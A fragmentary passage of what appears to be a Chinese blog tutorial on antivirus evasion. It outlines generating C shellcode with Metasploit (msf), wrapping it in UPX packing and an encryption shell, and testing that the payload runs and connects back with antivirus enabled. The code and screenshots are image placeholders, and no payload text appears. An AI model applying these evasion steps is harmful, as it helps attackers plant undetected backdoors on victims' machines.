





(5)使用C+SHELLCODE编程



• 使用msf生成一段c语言格式的shellcode数组:



(6)组合使用免杀技术进行免杀

先对Msf编码生成的shellcode进行一次upx

再来一层加密壳

检测



(三)用另一电脑实测,在杀软开启的情况下,可运行并回连成功

浙公网安备 33010602011771号

浙公网安备 33010602011771号